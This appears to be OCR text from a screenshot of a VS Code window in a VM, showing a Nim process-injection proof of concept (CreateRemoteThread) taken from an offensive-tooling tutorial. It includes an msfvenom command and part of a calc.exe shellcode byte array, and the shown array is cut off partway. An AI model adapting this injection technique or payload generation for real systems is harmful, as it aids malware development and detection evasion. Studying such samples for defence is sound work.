 dev-kde - VMware Workstation
File Edit View VM Tabs Help
Home dev-kde FlareVM dev-kali
File Edit Selection View Go Run Terminal Help
createremotethread.nim - samples - Visual Studio Code
EXPLORER
OPEN EDITORS
createremoteth...
SAMPLES
helloworld
shellexec
socket
src
createremotethread
createremotethre...
DNSExfilCosmo
helloworld
shellexec
socket
OUTLINE
TIMELINE
1
createremotethread.nim
src > createremotethread > createremotethread.nim > ...
1 #[
2 From Nim on the Attack: Process Injection Using Nim and the Windows API (https://husk
3 POC derrived from Marcello Salvati's OffensiveNim Repo (https://github.com/byt3bl33d3
4 Author: Marcello Salvati, Twitter: @byt3bl33d3r
5 License: BSD 3-Clause
6 ]#
7
8 import winim/lean
9 import osproc
10
11 # $ msfvenom -p windows/x64/exec CMD="C:\Windows\System32\Calc.exe" -f csharp
12 var shellcode: array[296, byte] = [
13 byte 0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xc0,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,
14 0x51,0x56,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,
15 0x8b,0x52,0x20,0x48,0x8b,0x72,0x50,0x48,0x0f,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,
16 0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0x41,0xc1,0xc9,0x0d,0x41,
17 0x01,0xc1,0xe2,0xed,0x52,0x41,0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,
18 0x01,0xd0,0x8b,0x80,0x88,0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x67,0x48,0x01,
19 0xd0,0x50,0x8b,0x48,0x18,0x44,0x8b,0x40,0x20,0x49,0x01,0xd0,0xe3,0x56,0x48,
20 0xff,0xc9,0x41,0x8b,0x34,0x88,0x48,0x01,0xd6,0x4d,0x31,0xc9,0x48,0x31,0xc0,
21 0xac,0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x03,0x4c,
main* 0 0 Ln 13, Col 6 (1498 selected) Spaces: 4 UTF-8 LF Nim Spell
8:12 PM
1/25/22
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
8:13 PM
1/25/2022